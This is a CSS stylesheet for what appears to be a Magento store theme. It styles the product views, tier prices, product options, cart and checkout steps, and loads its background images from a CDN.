/* Tier Prices */

.product-pricing,

.tier-prices { margin:10px 0; padding:10px; background-color:#f4f7f7; border:1px solid #dadddd; color:#424242; }

.tier-prices li { line-height:1.4; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_tier.gif) no-repeat 0 3px; padding:2px 0 2px 10px; }

.tier-prices .benefit { font-style:italic; font-weight:bold; color:#2f2f2f; }

.tier-prices .price { font-weight:bold; color:#2f2f2f; }



.tier-prices-grouped li { padding:2px 0; color:#e26703; }

.tier-prices-grouped li .price { font-weight:bold; }



/* Add to Links */

.add-to-links { font-size:11px; margin:5px 0 0; }

.add-to-links .separator { display:none; }



/* Add to Cart */

.add-to-cart label { float:left; margin-right:5px; font-weight:bold; color:#666; }

.add-to-cart .qty { float:left; margin-right:5px; }

.add-to-cart button.button { float:left; }

.add-to-cart .paypal-logo { clear:left; margin:0; text-align:right; }

.add-to-cart .paypal-logo .paypal-or { clear:both; display:block; margin:5px 60px 5px 0; }

.product-view .add-to-cart .paypal-logo { margin:0; }



/* Add to Links + Add to Cart */

.add-to-box { margin:10px 0; }

.add-to-box .add-to-cart { float:left; }

.add-to-box .or { float:left; font-weight:bold; margin:0 7px; color:#666; }

.add-to-box .add-to-links { float:left; margin:0; font-size:12px !important; line-height:1.25 !important; text-align:left !important; }

.add-to-box .add-to-links li { display:block !important; }

.add-to-box .add-to-links li .separator { display:none !important; }





.product-view { border:1px solid #c4c6c8; }



.product-essential { padding:25px; background:#fff url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_product-view.gif) 100% 0 no-repeat; }

.product-essential h2 { font:bold 13px/1.35 Arial, Helvetica, sans-serif; }



.product-collateral { background:#faf7ee url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_product_collateral.gif) 0 0 repeat-x; padding:25px; }

.product-collateral h2 { font-weight:bold; font-size:15px; color:#e26703; border-bottom:1px solid #e5dcc3; padding:0 0 1px; margin:0 0 15px; }

.product-collateral .box-collateral { margin:0 0 25px; }



/* Product Images */

.product-view .product-img-box { float:left; width:267px; }

.col3-layout .product-view .product-img-box { float:none; margin:0 auto; }

.product-view .product-img-box .product-image { margin:0 0 13px; }

.product-view .product-img-box .product-image-zoom { position:relative; width:265px; height:265px; overflow:hidden; z-index:9; }

.product-view .product-img-box .product-image-zoom img { position:absolute; left:0; top:0; cursor:move; }

.product-view .product-img-box .zoom-notice { font-size:11px; margin:0 0 5px; text-align:center; }

.product-view .product-img-box .zoom { position:relative; z-index:9; height:18px; margin:0 auto 13px; padding:0 28px; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/slider_bg.gif) 50% 50% no-repeat; cursor:pointer; }

.product-view .product-img-box .zoom.disabled { -moz-opacity:.3; -webkit-opacity:.3; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";/*IE8*/ opacity:.3; }

.product-view .product-img-box .zoom #track { position:relative; height:18px; }

.product-view .product-img-box .zoom #handle { position:absolute; left:0; top:-1px; width:9px; height:22px; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/magnifier_handle.gif) 0 0 no-repeat;  }

.product-view .product-img-box .zoom .btn-zoom-out { position:absolute; left:2px; top:0; }

.product-view .product-img-box .zoom .btn-zoom-in { position:absolute; right:2px; top:0; }

.product-view .product-img-box .more-views h2 { font-size:11px; border-bottom:1px solid #ccc; margin:0 0 8px; text-transform:uppercase; }

.product-view .product-img-box .more-views ul { margin-left:-9px }

.product-view .product-img-box .more-views li { float:left; margin:0 0 8px 9px; }

.product-view .product-img-box .more-views li a { float:left; width:56px; height:56px; border:2px solid #ddd; overflow:hidden; }



.product-image-popup { margin:0 auto; }

.product-image-popup .buttons-set { float:right; clear:none; border:0; margin:0; padding:0; }

.product-image-popup .nav { font-weight:bold; margin:0 100px; text-align:center; }

.product-image-popup .image { display:block; margin:10px 0;  }

.product-image-popup .image-label { font-size:13px; font-weight:bold; margin:0 0 10px; color:#2f2f2f; }



/* Product Shop */

.product-view .product-shop { float:right; width:330px; }

.col1-layout .product-view .product-shop { float:right; width:545px; }

.col3-layout .product-view .product-shop { float:none; width:auto; }

.product-view .product-shop .product-name { margin:0 0 5px; }

.product-view .product-shop .product-name h1 { margin:0; font:bold 15px/1.35 Arial, Helvetica, sans-serif; }

.product-view .product-shop .availability { margin:10px 0; }

.product-view .product-shop .short-description { margin:10px 0; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_divider1.gif) 0 0 repeat-x; padding:10px 0 0; }

.product-view .product-shop .price-box { margin:10px 0; }

.product-view .product-shop .add-to-links { margin:0; }

.product-view .product-shop .add-to-links { font-size:12px; text-align:right; }

.product-view .product-shop .add-to-links li,

.product-view .product-shop .add-to-links li .separator { display:inline; }

.product-view .product-shop .add-to-links a { color:#1E7EC8 !important; font-weight:normal !important; }



/* Product Options */

.product-options { margin:20px 0 0; padding:10px 15px 20px; position:relative; background-color:#f6f6f6; border:1px solid #e4e4e4; }

.product-options dt { padding:10px 0 0; font-weight:normal; }

.product-options dt label { font-weight:bold; color:#2f2f2f; }

.product-options dt label.required em { color:#eb340a; margin-left:5px; position:relative; right:1px; }

.product-options dd .qty-holder { display:block; padding:10px 0 0; }

.product-options dd .qty-holder label { vertical-align:middle; }

.product-options dt .qty-disabled { background:none; border:0; padding:3px; color:#2f2f2f; }

.product-options dd { padding:5px 10px 15px; margin:0 0 5px; border-bottom:1px solid #e4e4e4; }

.product-options dl.last dd.last { border-bottom:0; padding-bottom:5px; margin-bottom:0; }

.product-options dd input.input-text { width:98%; }

.product-options dd input.datetime-picker { width:150px; }

.product-options dd .time-picker { display:-moz-inline-box; display:inline-block; padding:2px 0; vertical-align:middle; }

.product-options dd textarea { width:98%; height:8em; }

.product-options dd select { width:99%; }

.product-options dd .multiselect option { border-bottom:1px dotted #d9e5ee; padding:2px 4px; }

.product-options ul.options-list { margin-right:5px; }

.product-options ul.options-list li { line-height:1.5; padding:2px 0; }

.product-options ul.options-list input.radio { float:left; margin-top:3px; }

.product-options ul.options-list input.checkbox { float:left; margin-top:3px; }

.product-options ul.options-list .label { display:block; margin-left:18px; }

.product-options ul.options-list label { font-weight:normal; }

.product-options ul.validation-failed { padding:0 7px; }

.product-options p.note { margin:0; font-size:11px; }

.product-options p.required { position:absolute; right:20px; top:20px; }



.product-options-bottom { background-color:#fffada; padding:15px 20px; border:1px solid #e4e4e4; border-top:0; }

.product-options-bottom .product-pricing,

.product-options-bottom .tier-prices { margin:0; padding:0 0 10px; border:0; background:0; color:#e26703; }

.product-options-bottom .tier-prices li { background:0; padding:2px 0; }

.product-options-bottom .tier-prices .price,

.product-options-bottom .tier-prices .benefit { color:#e26703; }

.product-options-bottom .price-box { float:left; margin:0; padding:0; }

.product-options-bottom .add-to-links { clear:both; padding:5px 0 0; text-align:right; }

.col3-layout .product-options-bottom .price-box { float:none; padding:0 0 5px; }

.product-options-bottom .price-label { float:left; padding-right:5px; }

.product-options-bottom .price-tax { float:left; }

.product-options-bottom .add-to-cart { float:right; }

.product-shop .product-options-bottom { margin:0 0 10px; }

.product-shop .product-options-bottom .price-box { float:none; margin:0 0 5px; }

.product-shop .product-options-bottom .price-label { float:none; padding-right:0; }

.product-shop .product-options-bottom .price-tax { float:none; }

.product-shop .product-options-bottom .add-to-cart-box { clear:both; float:left; padding-top:12px; }

.product-shop .product-options-bottom .add-to-links { clear:both; padding:5px 0 0; text-align:right; }


/* Date: 18-12-2015 */
.newdetailbg .rightblock .product-options {border: medium none;position: inherit;padding-left:0;}
.newdetailbg .rightblock .product-options dd{ border-bottom:none; padding:5px 10px 15px 0;}
.newdetailbg .rightblock .product-options .innerbox{ margin-bottom:6px;}
.product-options dt label, .product-options label{
    color: #e9552e;
    font-size: 16px;
    width: 100%;
    cursor: pointer;
    display: block;
    font-size: 16px;
    line-height: 18px;
    margin-bottom: 9px;
	font-weight:normal;
	padding-top:8px;
}
.product-options dd input.input-text , 
.product-options .product-custom-option{   
	background-color: #fff;
    border: medium none;
    border-radius: 4px;
    box-sizing: border-box;
    font-size: 14px;
    font-weight: bold;
    padding: 8px;
    width: 100%;
	max-width:150px;
}
.product-options .select-style {
	background-color: #fff;
    border-radius: 4px;
    box-sizing: border-box;
    color: #000000;
    margin: 0;
    overflow: hidden;
    padding: 8px 10px;
    width: 100%;
}
.product-options select.product-custom-option {width: 100%;background: #fff url("https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/drop_arrow.png") no-repeat scroll 98% 50%; -moz-appearance:none; -webkit-appearance:none; appearance:none; max-width:100%;padding: 5px 8px;font-size:14px;}
.addtocart input.addtocart {
    background: #d04526 none repeat scroll 0 0;
    border: 1px solid #e1410b;
    border-radius: 1px;
    box-sizing: border-box;
    color: #fff;
    display: inline-block;
    font-size: 28px;
    margin: 3px 2px 10px;
    padding: 4px 17px;
    text-align: center;
    width: 100%;
	cursor:pointer;
	-webkit-appearance: none;
}
.newdetailbg .rightblock .product-options dt.text_option_list{ float:left;}
.newdetailbg .rightblock .product-options dt.text_option_list label{ margin-right:20px}
.newdetailbg .rightblock .product-options dd.text_option_list_dd{ float:left;}
.newdetailbg .rightblock .product-options dd.text_option_list_dd:first-child,
.newdetailbg .rightblock .product-options dt.text_option_list:first-child label{ width:100%; float:none;}
.newdetailbg .rightblock .product-options .innerbox{ clear:both;}
/* Grouped Product */

.product-view .grouped-items-table .price-box { margin:0; padding:0; }

/* Block: Description */

.product-view .box-description {}



/* Block: Additional */

.product-view .box-additional .data-table th,

.product-view .box-additional .data-table td { line-height:1.25; }



/* Block: Upsell */

.product-view .box-up-sell h2 { border-bottom:0; padding:0; margin:0 0 8px; }

.product-view .box-up-sell .products-grid { width:100%; border:1px solid #e5dcc3; }

.product-view .box-up-sell .products-grid td { width:25%; background:#f6f2e7; border-right:1px solid #e5dcc3; border-bottom:1px solid #e5dcc3; padding:15px 10px 12px; line-height:1.6em; }

.product-view .box-up-sell .products-grid tr.last td { border-bottom:0; }

.product-view .box-up-sell .products-grid td.last { border-right:0; }

.product-view .box-up-sell .products-grid td img { border:1px solid #e5dcc3; }

.product-view .box-up-sell .products-grid .product-image { text-align:center; }

.product-view .box-up-sell .products-grid td.empty { border-right:0; background:#f1ecdb; }

.product-view .box-up-sell .products-grid .ratings .rating-box { float:none; display:block; margin:0 0 3px; }



/* Block: Tags */

.product-view .box-tags { margin:0; }

.product-view .box-tags h3 { font-size:13px; }

.product-view .box-tags .product-tags { display:block; margin:0 0 15px; }

.product-view .box-tags .product-tags li { display:inline; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_pipe3.gif) 100% 4px no-repeat; padding:0 7px 0 4px; }

.product-view .box-tags .product-tags li.first { padding-left:0; }

.product-view .box-tags .product-tags li.last { background:none; padding-right:0; }

.product-view .box-tags .form-add label { display:block; font-size:13px; font-weight:bold; margin:0 0 5px; color:#0a263c;}

.product-view .box-tags .form-add .input-box { float:left; width:305px; margin:0 5px 0 0; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_tag_add.gif) 0 2px no-repeat; padding:0 0 0 23px; }

.product-view .box-tags .form-add input.input-text { width:299px; }

.product-view .box-tags .form-add button.button span { border-color:#406a83; background:#618499; }

.product-view .box-tags .note { margin:3px 0 0; padding:0 0 0 23px; font-size:11px; }



/* Block: Reviews */

.product-view .box-reviews dl { margin:15px 0; }

.product-view .box-reviews dt a,

.product-view .box-reviews dt span { font-weight:bold; }

.product-view .box-reviews dd { margin:0 0 15px; }

.product-view .box-reviews dd small { font-style:italic; }

.product-view .box-reviews .form-add { margin:15px 0 0; }

.product-view .box-reviews .form-add h3 { font-size:13px; font-weight:normal; }

.product-view .box-reviews .form-add h3 span { font-weight:bold; }

.product-view .box-reviews .form-add h4 { font-size:12px; }

.product-view .box-reviews .form-add .data-table td { text-align:center; }

.product-view .box-reviews .form-add .form-list { margin:15px 0 0; }

.product-view .box-reviews .form-add .form-list .input-box { width:360px; }

.product-view .box-reviews .form-add .form-list input.input-text,

.product-view .box-reviews .form-add .form-list textarea { width:354px; }



/* Send a Friend */

.send-friend .form-list { width:615px; overflow:hidden; }

.send-friend .form-list li { margin-right:-15px; }

.send-friend .form-list li p { margin:0 15px 0 0; }

.send-friend .form-list .field { width:315px; }

.send-friend .form-list .input-box { width:300px; }

.send-friend .form-list input.input-text,

.send-friend .form-list textarea { width:294px; }

.send-friend .form-list li.wide .input-box { width:612px; }

.send-friend .form-list li.wide textarea { width:609px; }

.send-friend .buttons-set .limit { float:right; margin:0 7px 0 0; font-size:11px; line-height:21px; }

/* ======================================================================================= */





/* Content Styles ================================================================= */

.product-name { margin:0; font-size:1em; font-weight:normal; }

.product-name a {   color: rgb(0, 0, 0);

    font-weight: bold; }



/* Product Tags */

.tags-list { display:block; font-size:13px; border:1px solid #c1c4bc; background:#f8f7f5; padding:10px; }

.tags-list li { display:inline !important; margin:0 4px 0 0; }

.tags-list li a { color:#1b2d3b; }



/* Advanced Search */

.advanced-search .form-list label { width:160px; padding-right:10px; }

.advanced-search .form-list .input-box,

.advanced-search .form-list .input-range { float:left; clear:none; }

.advanced-search-amount { margin:0 0 10px; }

.advanced-search-summary { margin:10px 0; border:1px solid #e9d7c9; background:#fff6f1; padding:10px; }

.advanced-search-summary ul { float:left; width:49%; }

.advanced-search-summary strong { color:#E17C24; padding-left:15px; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_search_criteria.gif) 0 3px no-repeat; }

.advanced-search-summary p { clear:both; font-weight:bold; margin:0; }



/* CMS Home Page */

.cms-home .subtitle {}

.cms-index-index .subtitle {}



/* Sitemap */

.page-sitemap .links { text-align:right; margin:0 8px -22px 0; }

.page-sitemap .links a { text-decoration:none; position:relative; }

.page-sitemap .links a:hover { text-decoration:underline; }

.page-sitemap .sitemap { margin:12px; }

.page-sitemap .sitemap a { color:#1b2d3b; }

.page-sitemap .sitemap li { margin:3px 0; }

.page-sitemap .sitemap li.level-0 { margin:10px 0 0; font-weight:bold; }

.page-sitemap .sitemap li.level-0 a { color:#1e7ec8; }



/* RSS */

.rss-title h1 { background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_rss-big.png) 0 4px no-repeat; padding-left:27px; }

.rss-table .link-rss { display:block; line-height:1.55; background-position:0 4px; }

/* ======================================================================================= */





/* Shopping Cart ========================================================================= */

.cart .page-title { border-bottom:0; margin:0 0 12px; }

.cart .page-title h1 { margin:10px 0 0; }



/* Checkout Types */

.cart .page-title .checkout-types li { margin:0 0 5px; }

.cart .title-buttons .checkout-types { float:right; }

.cart .title-buttons .checkout-types li { float:left; margin:0 0 5px 5px; }

.cart .checkout-types .paypal-or { margin:0 8px; line-height:2.3; }

.cart .totals .checkout-types .paypal-or { clear:both; display:block; padding:8px 55px 0 0; line-height:1.0; font-size:11px; }



/* Shopping Cart Table */

.cart-table th { padding:2px 10px; }

.cart-table td { padding:10px; }

.cart-table .product-name { font-weight:bold; margin:0 0 5px; color:#2f2f2f; }

.cart-table .item-msg { margin:5px 0; font-size:11px; font-weight:bold; color:#df280a; }

.cart-table tfoot td { padding:5px 10px; }

.cart-table .btn-continue { float:left; }

.cart-table .btn-empty span,

.cart-table .btn-continue span,

.cart-table .btn-update span { border-color:#406a83; background:#618499; }

.cart-table .btn-update,

.cart-table .btn-empty { float:right; }

.cart-table .btn-update { margin-left:10px; }



/* Shopping Cart Collateral boxes */

.cart .cart-collaterals { padding:25px 0 0; }

.cart .cart-collaterals .col2-set { float:left; width:605px; }

.cart .cart-collaterals .col2-set .col-2 { width:294px; }



.cart .crosssell { border:1px solid #cec3b6; background:#fafaec; padding:12px 15px; }

.cart .crosssell h2 { font-size:13px; font-weight:bold; }

.cart .crosssell .product-image { float:left; width:75px; height:75px; border:1px solid #d0cdc9; }

.cart .crosssell .product-details { margin-left:90px; }

.cart .crosssell .product-name { font-weight:bold; }

.cart .crosssell li.item { margin:12px 0; }

.cart .crosssell .link-compare { font-weight:normal; }



/* Discount Codes & Estimate Shipping and Tax Boxes */

.cart .discount,

.cart .shipping { border:1px solid #d0cbc1; background:#fff url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_block-title.gif) 0 0 repeat-x; padding:12px 15px; margin:0 0 18px; }

.cart .discount h2,

.cart .shipping h2 { background-position:0 0; background-repeat:no-repeat; font:bold 13px/16px Arial, Helvetica, sans-serif; padding:0 0 0 21px; color:#e26703; text-transform:uppercase; }

.cart .discount button span,

.cart .shipping button span { border-color:#406a83; background:#618499; }

.cart .discount .buttons-set,

.cart .shipping .buttons-set { margin:10px 0 0; border:0; padding:0; text-align:left; }

.cart .discount .buttons-set button.button,

.cart .shipping .buttons-set button.button { float:none; margin-left:0; }



.cart .discount h2 { background-image:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_discount.gif); }

.cart .discount .input-box { margin:8px 0 0; width:260px; }

.cart .discount input.input-text { width:254px; }



.cart .shipping h2 { background-image:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_shipping.gif); }

.cart .shipping .sp-methods { margin:10px 0 0; padding:5px 0 0; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_divider1.gif) 0 0 repeat-x; }



/* Shopping Cart Totals */

.cart .totals { float:right; width:268px; background:#dee5e8; border:1px solid #bebcb7; }

.cart .totals table { width:100%; margin:7px 0; }

.cart .totals td { padding:1px 15px 1px 7px; }

.cart .totals tr.last td {}

.cart .totals tfoot th { padding:5px 15px 5px 7px; }

.cart .totals tfoot td { padding-top:5px; padding-bottom:5px; }

.cart .totals tfoot th strong,

.cart .totals tfoot td strong { font-size:15px; }

.cart .totals .checkout-types { font-size:13px; padding:8px 15px 15px; text-align:right; }

.cart .totals .checkout-types li { clear:both; margin:10px 0; }



/* Options Tool Tip */

.item-options dt { font-weight:normal; font-style:italic; }

.item-options dd { padding-left:10px; margin:0 0 6px; }

.truncated { cursor:help; }

.truncated a.dots { cursor:help; }

.truncated a.details { cursor:help; }

.truncated .truncated_full_value { position:relative; z-index:999; }

.truncated .truncated_full_value .item-options { position:absolute; top:-99999em; left:-99999em; z-index:999; width:250px; padding:8px; border:1px solid #ddd; background-color:#f6f6f6; }

.truncated .truncated_full_value .item-options > p { font-weight:bold; text-transform:uppercase; }

.truncated .show .item-options { top:-20px; left:50%; }

.col-left .truncated .show .item-options { left:15px; top:7px; }

.col-right .truncated .show .item-options { left:-240px; top:7px; }

/* ======================================================================================= */





/* Checkout ============================================================================== */

/********** < Common Checkout Styles */

/* Shipping and Payment methods */

.sp-methods { margin:0 0 8px; }

.sp-methods dt { margin:13px 0 5px; font-weight:normal; }

.sp-methods dd {}

.sp-methods dd li { margin:5px 0; }

.sp-methods label { font-weight:normal; color:#666; font-size:13px; display:inline-block; width:95%; }

.sp-methods .price { font-weight:normal; }

.sp-methods .form-list { padding-left:20px; }

.sp-methods .form-list li { margin:0 0 8px; }

.sp-methods select.month { width:154px; margin-right:10px; }

.sp-methods select.year { width:96px; }

.sp-methods input.cvv { width:3em !important; }



.sp-methods .checkmo-list li { margin:0 0 5px; }

.sp-methods .checkmo-list label { width:135px; padding-right:10px; text-align:right; }

.sp-methods .checkmo-list address { float:left; }



.sp-methods .centinel-logos a { margin-right:3px; }

.sp-methods .centinel-logos img { vertical-align:middle; }



.sp-methods .release-amounts { margin:0.5em 0; }

.sp-methods .release-amounts button { float:left; margin:5px 10px 0 0; }



.please-wait { float:right; padding-top:40px; }

.please-wait img { vertical-align:middle; }

.cvv-what-is-this { font-size:11px; cursor:help; margin-left:10px; }



/* Tooltip */

.tool-tip { border:1px solid #7BA7C9; background:#EAF6FF; padding:15px 20px; position:absolute; z-index:9999; }

.tool-tip .btn-close { margin:-9px -14px 0; text-align:right; }

.tool-tip .btn-close a { display:block; margin:0 0 0 auto; width:15px; height:15px; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/btn_window_close.gif) 100% 0 no-repeat; text-align:left; text-indent:-999em; overflow:hidden; }

.tool-tip .tool-tip-content { padding:5px; }



/* Gift Messages */

.gift-messages h3 { font-size:12px; font-weight:bold; color:#e87403; }

.gift-messages p.control { color:#8e8d8b; }

.gift-messages-form { position:relative; }

.gift-messages-form label { float:none !important; position:static !important; }

.gift-messages-form h4 { font-size:12px; font-weight:bold; color:#e87403; }

.gift-messages-form .whole-order { margin:0 0 25px; }

.gift-messages-form .item { margin:0 0 10px; }

.gift-messages-form .item .product-img-box { float:left; width:75px; }

.gift-messages-form .item .product-image { margin:0 0 7px; }

.gift-messages-form .item .number { margin:0; font-weight:bold; text-align:center; color:#8a8987; }

.gift-messages-form .item .details { margin-left:90px; }

.gift-messages-form .item .details .product-name { font-size:13px; font-weight:bold; margin:0 0 10px; }

.gift-messages-form .item .details .form-list .field { width:255px; }

.gift-messages-form .item .details .form-list .input-box { width:240px; }

.gift-messages-form .item .details .form-list input.input-text { width:234px; }

.gift-messages-form .item .details .form-list li.wide .input-box { width:500px; }

.gift-messages-form .item .details .form-list li.wide textarea { width:494px; }



.gift-message-link { font-size:11px; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_collapse-gm.gif) 100% 6px no-repeat; padding-right:7px; }

.gift-message-link.expanded { background-position:100% -40px; }

.gift-message-row { background:#f2efe9; }

.gift-message-row .btn-close { float:right; width:16px; height:16px; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/btn_gm-close.gif) 0 0 no-repeat; font-size:0; line-height:0; text-indent:-999em; overflow:hidden; }



/* Checkout Agreements */

.checkout-agreements li { margin:30px 0; }

.checkout-agreements .agreement-content { overflow:auto; height:12em; padding:10px; background-color:#fbfaf6; border:1px solid #bbb6a5; }

.checkout-agreements .agree { margin:0; padding:10px 0 10px 11px; }

.checkout-agreements .agree input.checkbox { margin-right:6px; }

.checkout-agreements .agree label { font-weight:bold; color:#666; }



.opc .checkout-agreements { border:1px solid #d9dde3; border-width:0 1px; padding:5px 30px; }

.opc .checkout-agreements li { margin:20px 0 0; }

.opc .checkout-agreements .agreement-content { background-color:#fff; border-color:#e4e4e4; padding:5px; }

.opc .checkout-agreements .agree { padding-left:6px; }



/* Centinel */

.centinel {}

.centinel .authentication { border:1px solid #ddd; background:#fff; }

.centinel .authentication iframe { width:99%; height:400px; background:transparent !important; margin:0 !important; padding:0 !important; border:0 !important; }



.opc .centinel { border:1px solid #bbb6a5; border-width:0 1px 1px; padding:10px 30px; }



/* Generic Info Set */

.info-set { background:#fbfaf6 url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_checkout.gif) 0 0 repeat-x; border:1px solid #bbb6a5; margin:0 0 25px; padding:20px; }

.info-set h2 { font-size:13px; font-weight:bold; margin:0 0 10px; }

.info-set h3,

.info-set h4 { font-size:13px; font-weight:bold; color:#E26703; }

.info-set h2 a,

.info-set h3 a,

.info-set h4 a { font-weight:normal; }

.info-set h2.legend { margin:-20px -20px 15px; padding:5px 10px; background:#f9f3e3; border-bottom:1px solid #bbafa0; position:relative; }

.info-set h3.legend { margin:0 0 10px; color:#0a263c; }

.info-set .divider { margin:0 -20px; padding:25px 0; position:relative; }

.info-set .box { margin:0 0 15px; }

.info-set .box h2 { color:#e26703; }

.info-set .data-table .product-name { font-size:1em !important; font-weight:bold !important; color:#1e7ec8 !important; }

.info-set .data-table .product-name a { font-weight:bold !important; }

.info-set .data-table .item-options { margin:5px 0 0; }

/********** Common Checkout Styles > */



/* One Page Checkout */

.block-progress { border:0; margin:0; }

.block-progress .block-title { background:none; border:0; padding:0; margin:0 0 5px; }

.block-progress .block-title strong { font-size:13px; color:#0a263c; }

.block-progress .block-content { background:none; }

.block-progress dt { font-size:13px; font-weight:bold; line-height:1.35; background:#eee; border:1px solid #a3aeb3; margin:0 0 6px; padding:2px 8px; color:#999;    font-weight: normal;}

.block-progress dd { background:#eee; border:1px solid #a3aeb3; border-top:0; padding:8px 12px; margin:0 0 6px;   font-size: 13px;}

.block-progress dt.complete { margin:0; background:#d0dce1; color:#5e8ab4; }

.block-progress dd.complete {}

.block-progress p { margin:0; }

.block-progress .cards-list dt { background:none; border:0 none; color:inherit; font-size:12px; margin:5px 0; padding:0; }

.block-progress .cards-list dd { border:0 none; margin:0; padding:0; }

.block-progress .cards-list .info-table th { font-weight:normal; }



.opc .buttons-set { margin-top:0; padding-top:2em; }

.opc .buttons-set p.required { margin:0; padding:0 0 10px; }

.opc .buttons-set .back-link small { display:none; }

.opc .buttons-set .back-link a { background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_arrow-top.gif) 0 50% no-repeat; padding-left:16px; }

.opc .buttons-set.disabled button.button { display:none; }

.opc .buttons-set .please-wait { height:21px; line-height:21px; }

.opc .ul { list-style:disc outside; padding-left:18px; }



.opc { position:relative; }

.opc li.section {}



/*.opc .step-title { border-width:0 1px; border-style:solid; border-color:#fff #d9dde3 #d9dde3; background:#eee url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_opc-title-off.gif) 0 100% repeat-x; padding:4px 8px 6px; text-align:right; }

.opc .step-title .number { float:left; background:#fff; border:1px solid #fff; padding:0 4px; margin:0 5px 0 0; font:bold 11px/14px arial, helvetica, sans-serif; color:#999; }*/

.opc .step-title h2 { float:left; margin:0; font:bold 13px/16px Arial, Helvetica, sans-serif; color:#000; }

.opc .step-title a { display:none; float:right; font-size:11px; line-height:16px; }



/*.opc .allow .step-title { background:#d0dce1; border:1px solid #a3aeb3; border-bottom:0; color:#a4b3b9; cursor:pointer; }

.opc .allow .step-title .number { background:#dbe6eb; border-color:#dbe6eb; color:#a4b3b9; }

.opc .allow .step-title h2 { color:#a4b3b9; }*/

/*.opc .allow .step-title a { display:block; }*/



.opc .active .step-title { background: -moz-linear-gradient(center top , rgb(125, 126, 125) 0%, rgb(79, 80, 79) 100%) repeat scroll 0 0 transparent; border:1px solid #bbafa0; background: -webkit-linear-gradient(top,  #7D7E7D  0%, #4F504F 100%);  color:#f18200; cursor:default; }

.opc .active .step-title .number { background:#fff; border-color:#fff; color:#000; }

.opc .active .step-title h2 { color:#ffffff; }

/*.opc .active .step-title a { display:none; }*/



.opc .step { background:#fff;}

.opc .step .tool-tip { right:30px; }



#opc-login .buttons-set { border-top:0; }

/*#opc-login h3 { font-size:13px; border-bottom:1px solid #e4e4e4; padding-bottom:2px; text-transform:uppercase; }*/

#opc-login h4 { font-size:1em; font-weight:bold; margin:0; color:#2f2f2f; }



#opc-shipping_method .buttons-set { border-top:0; }

.opc .gift-messages-form { margin:0 -30px; background:#f6f1eb; border:1px solid #e9e4de; border-width:1px 0; padding:22px 24px 22px 30px; }

.opc .gift-messages-form .inner-box { padding:5px; height:260px; overflow:auto; }



#opc-review .step { border:0; padding:0; }

#opc-review .product-name { font-weight:bold; color:#0a263c; }

#opc-review .item-options { margin:5px 0 0; }

#opc-review .buttons-set { padding:20px 30px; border:1px solid #d9dde3; border-width:0 1px 1px; }

#opc-review .buttons-set p { margin:0; line-height:40px; }

#opc-review .buttons-set .please-wait { height:40px; line-height:40px; }

#opc-review .authentication { margin:0 auto; width:570px; }

#opc-review .warning-message { color:#222; font-weight:bold; text-align:center; padding:10px 10px 0; }



/* Multiple Addresses Checkout */

.checkout-progress { padding:0 90px; margin:0 0 20px; }

.checkout-progress li { float:left; width:19%; margin:0 3px 0 0; border-top:10px solid #999; padding:2px 0 0; font-weight:bold; text-align:center; color:#abb5ba; }

.checkout-progress li.active { border-top-color:#e96200; color:#e96200; }



.multiple-checkout h2 { font-size:13px; font-weight:bold; margin:0 0 10px; }

.multiple-checkout h3,

.multiple-checkout h4 { font-size:13px; font-weight:bold; color:#E26703; }

.multiple-checkout h2 a,

.multiple-checkout h3 a,

.multiple-checkout h4 a { font-weight:normal; }

.multiple-checkout .data-table .product-name { font-size:1em !important; font-weight:bold !important; color:#1e7ec8 !important; }

.multiple-checkout .data-table .product-name a { font-weight:bold !important; }

.multiple-checkout .data-table .item-options { margin:5px 0 0; }



.multiple-checkout .gift-messages { margin:15px 0 0; }



.multiple-checkout .tool-tip { top:50%; margin-top:-120px; right:20px; }



.multiple-checkout .col2-set,

.multiple-checkout .col3-set { background:#fbfaf6 url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_checkout.gif) 0 0 repeat-x; border:1px solid #bbb6a5; margin:0 0 25px; padding:20px; }

.multiple-checkout .col2-set h2.legend { margin:-20px -20px 15px; padding:5px 10px; background:#f9f3e3; border-bottom:1px solid #bbafa0; position:relative; }

.multiple-checkout .col2-set h3.legend { margin:0 0 10px; color:#0a263c; }

.multiple-checkout .col2-set .divider { margin:0 -20px; padding:25px 0; position:relative; }

.multiple-checkout .box { margin:0 0 15px; }

.multiple-checkout .box h2 { color:#e26703; }



.multiple-checkout .place-order .please-wait { float:right; padding:27px 7px 0 0; }

.multiple-checkout .place-order .grand-total { float:right; height:71px; font-size:1.5em; padding:0 0 0 21px; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_grand-total.gif) 0 0 no-repeat; overflow:hidden; }

.multiple-checkout .place-order .grand-total .inner { float:left; height:57px; padding:14px 21px 0 0; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_grand-total.gif) 100% 0 no-repeat; }

.multiple-checkout .place-order .grand-total .inner div { display:inline; }

